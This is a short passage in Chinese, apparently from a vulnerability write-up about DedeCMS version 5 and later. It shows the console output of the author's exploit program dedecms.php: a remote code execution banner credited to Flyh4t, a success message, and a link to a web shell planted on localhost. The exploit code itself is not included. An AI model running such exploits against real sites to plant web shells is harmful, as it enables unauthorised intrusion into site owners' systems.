 之。我做了个程序来实现这个过程,详见
文附件中的dedecms.php,程序运行的结果如
图1 所示。
C:\AppServ\php5>php dedecms.php localhost /dedecms/
DedeCms >=5 Remote Code Execution Exploit
BY Flyh4t
just work as register_globals=on
www.wolvez.org
Expoilt Success!
View Your shell: http://localhost/dedecms/special/a.ph
图1